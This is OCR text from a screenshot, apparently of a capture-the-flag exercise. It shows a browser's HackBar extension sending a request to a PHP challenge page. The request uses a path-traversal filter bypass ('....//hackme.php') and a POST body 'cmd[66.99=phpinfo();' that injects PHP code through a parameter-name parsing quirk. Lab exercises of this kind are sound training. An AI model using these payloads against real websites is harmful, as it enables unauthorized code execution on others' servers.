 Configuration
calendar
Calendar support enabled
cgi-fcgi
php-fpm active
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING C
URL
http://eci-2ze31x2sm6oszcfu8a8m.cloudeci1.ichunqiu.com/index.php?file=....//hackme.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd[66.99=phpinfo();
Name
Upgrade-Insecure-Requ…
Windows 安全中心
Windows 安全中心